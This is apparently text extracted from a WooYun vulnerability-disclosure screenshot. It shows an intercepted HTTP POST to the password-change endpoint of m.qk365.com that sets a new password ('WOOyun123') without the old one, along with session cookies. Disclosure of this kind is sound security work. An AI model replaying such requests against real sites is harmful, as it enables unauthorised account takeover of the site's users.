 Request to http://m.qk365.com:80 [58.215.175.7]
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /userinfo/modifyPassword HTTP/1.1
Host: m.qk365.com
Content-Length: 16
Accept: */*
Origin: http://m.qk365.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/50.0.2661.75 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://m.qk365.com/admin/userinfo/modifyPassword.jsp
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: adminUsername=; adminPwd=; JSESSIONID=D23C13F6310D8C8922679311A4D61DF4; _gat=1; _ga=GA1.2.130813799.1461057301;
Hm_lvt_53c8bf761df44282a0cf7d4949581592=1461057301,1461135433; Hm_lpvt_53c8bf761df44282a0cf7d4949581592=1461136099
newPwd=WOOyun123
www.wooyun.org